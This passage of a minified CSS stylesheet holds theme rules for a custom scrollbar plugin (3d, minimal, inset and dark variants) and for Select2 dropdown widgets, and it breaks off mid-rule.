.mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFCCCCCC',GradientType=0)}.select2-container--classic .select2-selection--single 